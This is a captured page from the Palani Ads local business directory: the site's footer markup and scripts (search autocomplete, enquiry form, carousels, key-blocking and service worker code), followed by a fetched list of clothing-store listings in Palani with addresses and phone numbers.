											  <li><img class="lazyload" data-src="https://palaniads.com/assets/images/vocal.webp" alt="Vocal for Local"></li>
											  <li><img class="lazyload" data-src="https://palaniads.com/assets/images/digital.webp" alt="Digital India"></li>
											</ul>
										 </div>
										 <!--<div class="premiumSponsor">-->
           <!--                                 <h4>Premium Sponsor</h4>-->
											<!--<img class="lazyload" title="Kings Estate" data-src="https://palaniads.com/assets/images/king_logo.webp" alt="Kings Estate">-->
           <!--                              </div>-->
									</div>

									<div class="col-sm-3 care">

										<h4>Customer Care</h4>

										<p>Monday to Saturday : 9AM to 9PM</p>
                                       
										<p> <span class="strong">Support : </span> <span class="highlighted"><a href="tel:8189985559">8189985559</a></span> </p>
										<!--<p> <span class="strong">Support : </span> <span class="highlighted"><a href="tel:1800 5724243">1800 5724243</a></span> </p>
                                        <p> <span class="strong">Support : </span> <span class="highlighted"></span> </p>
										<p> <span class="strong">Email: </span> <span class="highlighted">support@quickix.com</span> </p> -->

									</div>

									<div class="col-sm-3 foot-social">

										<h4>Follow with us</h4>

										<!--<p>Join the thousands of other There are many variations of passages of Lorem Ipsum available</p>-->

										<ul>

											<li><a href="https://www.facebook.com/palaniadsclassifieds/" title="Palani Ads" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a> </li>

											<li><a href="https://www.instagram.com/palaniads/?hl=en" title="Palani Ads" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a> </li>

											<li><a href="https://twitter.com/palaniads" title="Palani Ads" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a> </li>

											<li><a href="https://en.wikipedia.org/wiki/palani" title="Palani Ads" target="_blank"><i class="fa fa-wikipedia-w" aria-hidden="true"></i></a> </li>

											<li><a href="https://www.youtube.com/channel/UCQx9NK7W_ZPN7Vb0cF_cmiw" title="Palani Ads" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a> </li>

											<li><a href="https://api.whatsapp.com/send?phone=918189985559" title="Palani Ads"><i class="fa fa-whatsapp" aria-hidden="true"></i></a> </li>
                                            
                                            <li><a href="https://www.linkedin.com/company/palaniads" title="Palani Ads" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a> </li>
										</ul>
										
										<h4>Website traffic</h4>
										
										 <div class="hit_counter">
											  <ul>
																											<li>1</li>
																											<li>0</li>
																											<li>6</li>
																											<li>3</li>
																											<li>5</li>
																											<li>3</li>
																											<li>8</li>
																											<li>2</li>
																									</ul>
				                        </div>

									</div>
									
									<div class="col-sm-3 foot-social">
									<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d31388.844527716403!2d77.49592450867303!3d10.452840939308297!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3ba9de87ad84703f%3A0x15eb8f900655b911!2sPalani%2C%20Tamil%20Nadu!5e0!3m2!1sen!2sin!4v1718697578451!5m2!1sen!2sin" width="100%" height="100%" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>									</div>

								</div>

							</div>

						</div>
						
					

					</div>

				</div>

				<!-- .widget-area -->

			</div>

			<!-- .sidebar-inner -->

		</div>

		<!-- #quaternary -->

	</footer>

	<!--COPY RIGHTS-->

	<section class="copy">

		<div class="container">
                
			<p>Copyrights © 2026 <a href="https://Quickix.com/" target="_blank"></a>. &nbsp;&nbsp;All rights reserved. Powered by <span style="color: #e02c3f">♥</span> <a href="http://redbackstudios.in" target="_blank">Redback</a> </p>
           <p class="bt_n">Unless otherwise indicated, all materials on these pages are copyrighted by Redback IT solutions. All rights reserved. No part of these pages, either text or image may be used for any purpose.</p>
		</div>

	</section>

	<!--QUOTS POPUP-->

	<section>

		<!-- GET QUOTES POPUP -->
		
		<div class="modal fade dir-pop-com" id="list-quo" role="dialog">

			<div class="modal-dialog">

				<div class="modal-content">

					<div class="modal-header dir-pop-head">

						<button type="button" class="close" data-dismiss="modal">×</button>

						<h4 class="modal-title">Quick Enquiry</h4>

						<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

					</div>

					<div class="modal-body dir-pop-body">

						<form action="#" role="form" name="quickEnquiryForm" method="post" class="form-horizontal" enctype="multipart/form-data">

							<!--LISTING INFORMATION-->
							<p class="statusMsg"></p>
							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Full Name *</label>

								<div class="col-md-8">

									<input type="text" name="qNameF" id="qNameF" class="validate" autocomplete="off" required placeholder="First Name">
									<span id="qNameErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Mobile *</label>

								<div class="col-md-8">

									<input type="text" name="qMobileF" id="qMobileF" class="validate" autocomplete="off" placeholder="Mobile Number"  maxlength="10" required>
									<span id="qMobileErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Email *</label>

								<div class="col-md-8">

									<input type="email" name="qEmailF" id="qEmailF" class="validate" autocomplete="off" placeholder="Email Address"  required>
									<span id="qEmailErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Message *</label>

								<div class="col-md-8 get-quo">

									<textarea class="validate" name="qMessageF" id="qMessageF" value="" required></textarea>
									<span id="qMessageErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<div class="col-md-6 col-md-offset-4"> 
									
									<input type="button" name="submit_44" value="SEND" class="pop-btn submitBtn" onclick="footerGetQuotes();"> 
									
								</div>

							</div>

						</form>

					</div>

				</div>

			</div>

		</div>

		<!-- GET QUOTES Popup END -->

	</section>


			<div class="modal fade dir-pop-com " id="add-cate" role="dialog" >
				<div class="modal-dialog">
					<div class="modal-content">
						<div class="modal-header dir-pop-head">
							<button type="button" class="close" data-dismiss="modal">×</button>
							<h3 class="modal-title" style="color:#fff;"> Add new Category</h3>
							<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->
						</div>
						<div class="modal-body dir-pop-body">
									
							<form action="add-cate.php" method="post" class="form-horizontal">
								<!--LISTING INFORMATION-->
								<label>Category Name</label>
								<input type="text" name="category" placeholder="eg., School, College" style="border: 1px solid #ccc; padding: 5px 10px;">
								<input type="hidden" name="uid" value="">
								<!--LISTING INFORMATION-->
								<input type="hidden" name="cdate" value="2026-01-26" >
								<div class="form-group has-feedback ak-field">
									<div class="col-md-6 col-md-offset-4">
										<br><br>
										<input type="submit" value="Add Category" class="pop-btn">   </div>
								</div>
							</form>
						</div>
					</div>
				</div>
			</div>
		<!--SCRIPT FILES-->
		<style> @media(max-width: 600px) { .notshow { display:none; } } </style>

		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.1/jquery.js"></script>  
			<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
		<script src="https://palaniads.com/assets/js/angular.min.js"></script>
		<script defer  src="https://palaniads.com/assets/js/bootstrap.js" type="text/javascript"></script>
		<script  defer  src="https://palaniads.com/assets/js/materialize.min.js" type="text/javascript" ></script>
		<!--Home Page Scroller-->
		<script defer   src="https://palaniads.com/assets/js/image_carousel.js"></script>
		<script  defer  src="https://palaniads.com/assets/js/lazysizes.min.js"></script>
		<script  defer  src="https://palaniads.com/assets/js/scroller.js?Monday 26th of January 2026 02:01:42 AM"></script>
		<script  defer  src="https://palaniads.com/assets/js/iconscroller.js?Monday 26th of January 2026 02:01:42 AM"></script>
		<!-- End  Home Page Scroller-->
	
		
		<script defer  src="https://palaniads.com/assets/js/custom.js?Monday 26th of January 2026 02:01:42 AM"></script>
		<script type="text/javascript" src="https://palaniads.com/assets/js/datatables.js"></script>
	<script type="text/javascript">
		$(document).ready(function() {
			$('.datatable').dataTable({
				"sPaginationType": "bs_normal"
			});	
			$('.datatable').each(function(){
				var datatable = $(this);
				// SEARCH - Add the placeholder for Search and Turn this into in-line form control
				var search_input = datatable.closest('.dataTables_wrapper').find('div[id$=_filter] input');
				search_input.attr('placeholder', 'Search');
				search_input.addClass('form-control input-sm');
				// LENGTH - Inline-Form control
				var length_sel = datatable.closest('.dataTables_wrapper').find('div[id$=_length] select');
				length_sel.addClass('form-control input-sm');
			});
		});
	</script>

		<script defer  src="https://palaniads.com/assets/js/manageAjax.js"></script>
		<script type="text/javascript">/*header Search Title*/	   
		   function autoListing() {		  
				var min_length = 0; // min caracters to display the autocomplete
				var keyword = $('#top-select-search').val();
				var action = "search";
				if (keyword.length >= min_length) {
					$.ajax({
						url: 'https://palaniads.com/pages/searchHeaderTitle',
						type: 'POST',
						data: {title:keyword, action:action},
						success:function(data){
							$('#response1').show();
							$('#response1').html(data);
							$("#display_show").css("display","block");
						}
					});
				} else {
					$('#response1').hide();
				}
			}

			// set_item : this function will be executed when we select an item
			function setListing(item) {
				// change input value
				$('#top-select-search').val(item);
				$("#headerSearch").submit();
				// hide proposition list
				$('#response1').hide();
			}
		</script>
		<script type="text/javascript">/*header Search City*/
		   function autoCity() {		  
				var min_length = 0; // min caracters to display the autocomplete
				var keyword = $('#top-select-city').val();
				var action = "searchCity";
				if (keyword.length >= min_length) {
					$.ajax({
						url: 'https://palaniads.com/pages/searchHeaderArea',
						type: 'POST',
						data: {title:keyword, actionCity:action},
						success:function(data){
							$('#responseCity').show();
							$('#responseCity').html(data);
							$("#display_showCity").css("display","block");
						}
					});
				} else {
					$('#responseCity').hide();
				}
			}

			// set_item : this function will be executed when we select an item
			function setCity(item) {
				// change input value
				$('#top-select-city').val(item);
				$("#headerSearch").submit();
				// hide proposition list
				$('#responseCity').hide();
			}
		</script>
		
				
		<script>
		 $(document).ready(function(){
			 $.ajax({
				 url: 'https://palaniads.com/pages/counter',
				 type: 'POST',
				 success: function(responce){
				 // you can alert this responce or print this in any html element
				 //alert(responce);
				 //  $('p').html(responce);
				 }   
			 });
			 
			 $('#add_popup .req-pop-clo').on('click', function(){
				 $('.modal-backdrop').hide();
			 });
			 
		  });
		  
		  function init() {
			  var vidDefer = document.getElementsByTagName('iframe');
			  for (var i=0; i<vidDefer.length; i++) {
				if(vidDefer[i].getAttribute('data-src')) {
				  vidDefer[i].setAttribute('src',vidDefer[i].getAttribute('data-src'));
			} } }
			window.onload = init;
			
		</script>
		
		<script>
			( function() {

				var youtube = document.querySelectorAll( ".youtube" );
				
				for (var i = 0; i < youtube.length; i++) {
					
					var source = "https://img.youtube.com/vi/"+ youtube[i].dataset.embed +"/sddefault.jpg";
					
					var image = new Image();
							image.src = source;
							image.addEventListener( "load", function() {
								youtube[ i ].appendChild( image );
							}( i ) );
					
							youtube[i].addEventListener( "click", function() {

								var iframe = document.createElement( "iframe" );

										iframe.setAttribute( "frameborder", "0" );
										iframe.setAttribute( "allowfullscreen", "" );
										iframe.setAttribute( "src", "https://www.youtube.com/embed/"+ this.dataset.embed +"?rel=0&showinfo=0&autoplay=1" );

										this.innerHTML = "";
										this.appendChild( iframe );
							} );	
				};
				
			} )();
			
			// Passive event listeners
			
		
       </script>
	   
	  
		
		
		<style>
		    img {
        pointer-events: none;
         }
		
		</style>
  <script type="text/javascript">
       /*
        function clickIE() {if (document.all) {(message);return false;}}
        function clickNS(e) {if
        (document.layers||(document.getElementById&&!document.all)) {
        if (e.which==2||e.which==3) {(message);return false;}}}
        if (document.layers)
        {document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS;}
        else{document.onmouseup=clickNS;document.oncontextmenu=clickIE;}
        document.oncontextmenu=new Function("return false")
        
        */
        </script>
        
        <script type="text/javascript">
        window.addEventListener("keydown",function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==73||e.which==80||e.which==83||e.which==85)){e.preventDefault()}});document.keypress=function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==73||e.which==80||e.which==83||e.which==85)){}return false}
        </script>
        
        <script type="text/javascript">
        document.onkeydown=function(e){e=e||window.event;if(e.keyCode==123||e.keyCode==18){return false}}
       
        </script>
        
        	<script type="text/javascript">
	if ('serviceWorker' in navigator) {
	  window.addEventListener('load', function() {
	    navigator.serviceWorker.register('https://palaniads.com/sw.js').then(function(registration) {
	      // Registration was successful
	      console.log('ServiceWorker registration successful with scope: ', registration.scope);
	    }, function(err) {
	      // registration failed :(
	      console.log('ServiceWorker registration failed: ', err);
	    });
	  });
	}

	let deferredPrompt;
	var div = document.querySelector('.add-to');
	var button = document.querySelector('.add-to-btn');
	div.style.display = 'none';

    
    console.log('before')
	window.addEventListener('beforeinstallprompt', (e) => {
	    console.log('after');
	  // Prevent Chrome 67 and earlier from automatically showing the prompt
	  e.preventDefault();
	  // Stash the event so it can be triggered later.
	  deferredPrompt = e;
	  div.style.display = 'block';

	  button.addEventListener('click', (e) => {
	  // hide our user interface that shows our A2HS button
	  div.style.display = 'none';
	  // Show the prompt
	  deferredPrompt.prompt();
	  // Wait for the user to respond to the prompt
	  deferredPrompt.userChoice
	    .then((choiceResult) => {
	      if (choiceResult.outcome === 'accepted') {
	        console.log('User accepted the A2HS prompt');
	      } else {
	        console.log('User dismissed the A2HS prompt');
	      }
	      deferredPrompt = null;
	    });
	});
	});
	
  $(document).ready(function() {
	 
      $(".shopping_list .owl-carousel").owlCarousel({
        items: 5,
        nav: !0,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: !0,
        responsiveClass: !0,
        margin: 30,
        autoplay: !1,
        loop: !1,
        autoplayTimeout: 1e3,
        autoplayHoverPause: !1,
        responsive: {
            0: {
                items: 2,
				autoplay:true,
				loop:true,
				autoplayHoverPause:true,
				nav: false
            },
            480: {
                items: 2
            },
            769: {
                items: 5
            }
        }
    });	 
	   $(".video_add .owl-carousel").owlCarousel({
        items: 3,
        nav: true,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: false,
        responsiveClass: !0,
        margin: 30,
       autoplay:false,
        loop: !1,
        autoplayTimeout: 1e3,
       autoplayHoverPause:true,
        responsive: {
            0: {
                items: 1,
				autoplay:false,
				loop:false,
				autoplayHoverPause:true,
				nav: false
            },
            480: {
                items: 2
            },
            769: {
                items: 3
            }
        }
    });	 
  });

</script>
		
		
<script async src="https://palaniads.com/assets/js/weather.js"></script>

    

	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://palaniads.com/pages/getCategoryList
body_size: 4853
content:

					
					<div class="home-list-pop list-spac">
					
						<div class="col-md-3 list-ser-img dsk">
							    <div class="verified" title="Verified"><img src="https://palaniads.com/assets/images/verified.png" alt="Verified"></div><a href="https://palaniads.com/Palani /Sri-Lakshmi-Textiles/768" title="Sri Lakshmi Textiles in Palani  - Palani Ads"><img src="https://palaniads.com/assets/advertise/1618995581Cloth-shop.jpg" alt="Sri Lakshmi Textiles in Palani  - Palani Ads"/></a>
								<div class="treasted_section"></div>
						</div>
						<div class="col-md-9 home-list-pop-desc inn-list-pop-desc dsk"> 
						<a href="https://palaniads.com/Palani /Sri-Lakshmi-Textiles/768" title="Sri Lakshmi Textiles in Palani  - Palani Ads"><h3>Sri Lakshmi Textiles</h3></a>
							<h4>Clothing Store<span class="rate_rt"><span class="list-rat-ch"><i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i></span>&nbsp;&nbsp; No Reviews</span></span></h4>
							<p><b>Address:</b> Vinayakar Kovil, Palani,.</p>
							<div class="list-number">
								<ul><li><i class="fa fa-mobile" aria-hidden="true"></i> +91  9629311829</li></div><br><span class="home-list-pop-rat">0.0</span>
							<div class="list-enqu-btn grider_menu_desktop">
								<ul>												
									<li><a href="https://palaniads.com/Palani /Sri-Lakshmi-Textiles/768"><i class="fa fa-star-o" aria-hidden="true"></i> Write Review</a> </li><li><a href="https://api.whatsapp.com/send?phone=91 9629311829" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a class="call_now" href="tel:+91 9629311829"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li>
									<!--<li><a href="#"  class="order_online"><i class="fa fa-list" aria-hidden="true"></i> Order Online</a> </li>--></ul>
							</div>
							<div class="list-enqu-btn grider_menu_mobile">
								<ul>												
									<li><a href="https://palaniads.com/Palani /Sri-Lakshmi-Textiles/768"><i class="fa fa-star-o" aria-hidden="true"></i> </a> Write Review</li><li class="whatsapp"><a href="https://api.whatsapp.com/send?phone=91 9629311829" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> </a> Whatsapp</li><li class="call_now"><a href="tel:+91 9629311829"><i class="fa fa-phone" aria-hidden="true"></i></a>  Call Now</li></ul>
							</div>
							</div>
						
							<div class="mobile_v">
						    <div class="top_section">
								   <div class="image_wrap">
										<div class="verified" title="Verified"><img src="https://palaniads.com/assets/images/verified.png" alt="Verified"></div>
										<a href="https://palaniads.com/Palani /Sri-Lakshmi-Textiles/768" title="Sri Lakshmi Textiles in Palani  - Palani Ads"><img src="https://palaniads.com/assets/advertise/1618995581Cloth-shop.jpg" alt="Sri Lakshmi Textiles in Palani  - Palani Ads"/></a>
								       </div>
									   
                                     <div class="listing_content">
								          <a href="https://palaniads.com/Palani /Sri-Lakshmi-Textiles/768" title="Sri Lakshmi Textiles in Palani  - Palani Ads"><h3>Sri Lakshmi Textiles</h3></a>
								          <h4>Clothing Store</h4>
										  <div class="rating">
									        <span class="list-rat-ch"> <span>0.0</span><i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i></span>&nbsp;&nbsp; No Reviews</div>
										    <div class="list-number">
											<ul></ul></div>
										  
									 </div>	
									  </div>
								  <div class="bottom_wrap">
								        <div class="list-enqu-btn">
												<ul><li><a href="https://api.whatsapp.com/send?phone=91 9629311829" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a href="tel:+91 9629311829" class="quote"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li></ul>	
										</div>
										
							      </div>
								  
							</div>
							
					</div>
					
					
					
					<div class="home-list-pop list-spac">
					
						<div class="col-md-3 list-ser-img dsk">
							    <div class="verified" title="Verified"><img src="https://palaniads.com/assets/images/verified.png" alt="Verified"></div><a href="https://palaniads.com/Palani /Muthuu-Tex-Tailots/769" title="Muthuu Tex & Tailots in Palani  - Palani Ads"><img src="https://palaniads.com/assets/advertise/1618995581Cloth-shop.jpg" alt="Muthuu Tex & Tailots in Palani  - Palani Ads"/></a>
								<div class="treasted_section"></div>
						</div>
						<div class="col-md-9 home-list-pop-desc inn-list-pop-desc dsk"> 
						<a href="https://palaniads.com/Palani /Muthuu-Tex-Tailots/769" title="Muthuu Tex & Tailots in Palani  - Palani Ads"><h3>Muthuu Tex & Tailots</h3></a>
							<h4>Clothing Store<span class="rate_rt"><span class="list-rat-ch"><i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i></span>&nbsp;&nbsp;1 Review(s)</span></span></h4>
							<p><b>Address:</b> Anna Nagar, Palani, Tamil Nadu 624601.</p>
							<div class="list-number">
								<ul></div><br><span class="home-list-pop-rat">5.0</span>
							<div class="list-enqu-btn grider_menu_desktop">
								<ul>												
									<li><a href="https://palaniads.com/Palani /Muthuu-Tex-Tailots/769"><i class="fa fa-star-o" aria-hidden="true"></i> Write Review</a> </li></ul>
							</div>
							<div class="list-enqu-btn grider_menu_mobile">
								<ul>												
									<li><a href="https://palaniads.com/Palani /Muthuu-Tex-Tailots/769"><i class="fa fa-star-o" aria-hidden="true"></i> </a> Write Review</li></ul>
							</div>
							</div>
						
							<div class="mobile_v">
						    <div class="top_section">
								   <div class="image_wrap">
										<div class="verified" title="Verified"><img src="https://palaniads.com/assets/images/verified.png" alt="Verified"></div>
										<a href="https://palaniads.com/Palani /Muthuu-Tex-Tailots/769" title="Muthuu Tex & Tailots in Palani  - Palani Ads"><img src="https://palaniads.com/assets/advertise/1618995581Cloth-shop.jpg" alt="Muthuu Tex & Tailots in Palani  - Palani Ads"/></a>
								       </div>
									   
                                     <div class="listing_content">
								          <a href="https://palaniads.com/Palani /Muthuu-Tex-Tailots/769" title="Muthuu Tex & Tailots in Palani  - Palani Ads"><h3>Muthuu Tex & Tailots</h3></a>
								          <h4>Clothing Store</h4>
										  <div class="rating">
									        <span class="list-rat-ch"> <span>5.0</span><i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i></span><span class="total_rating">1 Review(s)</span></div>
										    <div class="list-number">
											<ul></ul></div>
										  
									 </div>	
									  </div>
								  <div class="bottom_wrap">
								        <div class="list-enqu-btn">
												<ul></ul>	
										</div>
										
							      </div>
								  
							</div>
							
					</div>
					
					
					
					<div class="home-list-pop list-spac">
					
						<div class="col-md-3 list-ser-img dsk">
							    <div class="verified" title="Verified"><img src="https://palaniads.com/assets/images/verified.png" alt="Verified"></div><a href="https://palaniads.com/Palani /TRENDS/770" title="TRENDS in Palani  - Palani Ads"><img src="https://palaniads.com/assets/advertise/1618995581Cloth-shop.jpg" alt="TRENDS in Palani  - Palani Ads"/></a>
								<div class="treasted_section"></div>
						</div>
						<div class="col-md-9 home-list-pop-desc inn-list-pop-desc dsk"> 
						<a href="https://palaniads.com/Palani /TRENDS/770" title="TRENDS in Palani  - Palani Ads"><h3>TRENDS</h3></a>
							<h4>Clothing Store<span class="rate_rt"><span class="list-rat-ch"><i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i></span>&nbsp;&nbsp;1 Review(s)</span></span></h4>
							<p><b>Address:</b> 329, Amman Complex, Dindigul Rd, opp. to Palaniandavar College.</p>
							<div class="list-number">
								<ul><li><i class="fa fa-phone" aria-hidden="true"></i> +91 04545295004</li></div><br><span class="home-list-pop-rat">5.0</span>
							<div class="list-enqu-btn grider_menu_desktop">
								<ul>												
									<li><a href="https://palaniads.com/Palani /TRENDS/770"><i class="fa fa-star-o" aria-hidden="true"></i> Write Review</a> </li></ul>
							</div>
							<div class="list-enqu-btn grider_menu_mobile">
								<ul>												
									<li><a href="https://palaniads.com/Palani /TRENDS/770"><i class="fa fa-star-o" aria-hidden="true"></i> </a> Write Review</li></ul>
							</div>
							</div>
						
							<div class="mobile_v">
						    <div class="top_section">
								   <div class="image_wrap">
										<div class="verified" title="Verified"><img src="https://palaniads.com/assets/images/verified.png" alt="Verified"></div>
										<a href="https://palaniads.com/Palani /TRENDS/770" title="TRENDS in Palani  - Palani Ads"><img src="https://palaniads.com/assets/advertise/1618995581Cloth-shop.jpg" alt="TRENDS in Palani  - Palani Ads"/></a>
								       </div>
									   
                                     <div class="listing_content">
								          <a href="https://palaniads.com/Palani /TRENDS/770" title="TRENDS in Palani  - Palani Ads"><h3>TRENDS</h3></a>
								          <h4>Clothing Store</h4>
										  <div class="rating">
									        <span class="list-rat-ch"> <span>5.0</span><i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i></span><span class="total_rating">1 Review(s)</span></div>
										    <div class="list-number">
											<ul></ul></div>
										  
									 </div>	
									  </div>
								  <div class="bottom_wrap">
								        <div class="list-enqu-btn">
												<ul></ul>	
										</div>
										
							      </div>
								  
							</div>
							
					</div>
					
					
					
					<div class="home-list-pop list-spac">
					
						<div class="col-md-3 list-ser-img dsk">
							    <div class="verified" title="Verified"><img src="https://palaniads.com/assets/images/verified.png" alt="Verified"></div><a href="https://palaniads.com/Palani /Basics-Life-Palani/771" title="Basics Life Palani in Palani  - Palani Ads"><img src="https://palaniads.com/assets/advertise/1618995581Cloth-shop.jpg" alt="Basics Life Palani in Palani  - Palani Ads"/></a>
								<div class="treasted_section"></div>
						</div>
						<div class="col-md-9 home-list-pop-desc inn-list-pop-desc dsk"> 
						<a href="https://palaniads.com/Palani /Basics-Life-Palani/771" title="Basics Life Palani in Palani  - Palani Ads"><h3>Basics Life Palani</h3></a>
							<h4>Clothing Store<span class="rate_rt"><span class="list-rat-ch"><i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i></span>&nbsp;&nbsp;1 Review(s)</span></span></h4>
							<p><b>Address:</b> Amman Towers 103, 103/A, Dindigul Main road,Sivigiripatty, Palani, Tamil Nadu 624601</p>
							<div class="list-number">
								<ul><li><i class="fa fa-phone" aria-hidden="true"></i> +91  04545450563</li><li><a href="http://basicslife.com" target="_blank" title="basicslife.com" style="color:#000000;font-weight:600;font-size:12px;"><i class="fa fa-globe" aria-hidden="true"></i> basicslife.com</a></li></div><br><span class="home-list-pop-rat">5.0</span>
							<div class="list-enqu-btn grider_menu_desktop">
								<ul>												
									<li><a href="https://palaniads.com/Palani /Basics-Life-Palani/771"><i class="fa fa-star-o" aria-hidden="true"></i> Write Review</a> </li></ul>
							</div>
							<div class="list-enqu-btn grider_menu_mobile">
								<ul>												
									<li><a href="https://palaniads.com/Palani /Basics-Life-Palani/771"><i class="fa fa-star-o" aria-hidden="true"></i> </a> Write Review</li></ul>
							</div>
							</div>
						
							<div class="mobile_v">
						    <div class="top_section">
								   <div class="image_wrap">
										<div class="verified" title="Verified"><img src="https://palaniads.com/assets/images/verified.png" alt="Verified"></div>
										<a href="https://palaniads.com/Palani /Basics-Life-Palani/771" title="Basics Life Palani in Palani  - Palani Ads"><img src="https://palaniads.com/assets/advertise/1618995581Cloth-shop.jpg" alt="Basics Life Palani in Palani  - Palani Ads"/></a>
								       </div>
									   
                                     <div class="listing_content">
								          <a href="https://palaniads.com/Palani /Basics-Life-Palani/771" title="Basics Life Palani in Palani  - Palani Ads"><h3>Basics Life Palani</h3></a>
								          <h4>Clothing Store</h4>
										  <div class="rating">
									        <span class="list-rat-ch"> <span>5.0</span><i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i></span><span class="total_rating">1 Review(s)</span></div>
										    <div class="list-number">
											<ul><li><i class="fa fa-globe" aria-hidden="true"></i><a  href="http://basicslife.com" target="_blank" style="color:#000000;" title="basicslife.com"> basicslife.com</a></li></ul></div>
										  
									 </div>	
									  </div>
								  <div class="bottom_wrap">
								        <div class="list-enqu-btn">
												<ul></ul>	
										</div>
										
							      </div>
								  
							</div>
							
					</div>
					
					
					
					<div class="home-list-pop list-spac">
					
						<div class="col-md-3 list-ser-img dsk">
							    <div class="verified" title="Verified"><img src="https://palaniads.com/assets/images/verified.png" alt="Verified"></div><a href="https://palaniads.com/Palani /Uma-Silks-And-Readymades/772" title="Uma Silks And Readymades in Palani  - Palani Ads"><img src="https://palaniads.com/assets/advertise/1618995581Cloth-shop.jpg" alt="Uma Silks And Readymades in Palani  - Palani Ads"/></a>
								<div class="treasted_section"></div>
						</div>
						<div class="col-md-9 home-list-pop-desc inn-list-pop-desc dsk"> 
						<a href="https://palaniads.com/Palani /Uma-Silks-And-Readymades/772" title="Uma Silks And Readymades in Palani  - Palani Ads"><h3>Uma Silks And Readymades</h3></a>
							<h4>Clothing Store<span class="rate_rt"><span class="list-rat-ch"><i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i></span>&nbsp;&nbsp; No Reviews</span></span></h4>
							<p><b>Address:</b> Gandhi Market, Angalamman Kovil, Palani, Tamil Nadu 624601</p>
							<div class="list-number">
								<ul><li><i class="fa fa-phone" aria-hidden="true"></i> +91 4545247042</li></div><br><span class="home-list-pop-rat">0.0</span>
							<div class="list-enqu-btn grider_menu_desktop">
								<ul>												
									<li><a href="https://palaniads.com/Palani /Uma-Silks-And-Readymades/772"><i class="fa fa-star-o" aria-hidden="true"></i> Write Review</a> </li></ul>
							</div>
							<div class="list-enqu-btn grider_menu_mobile">
								<ul>												
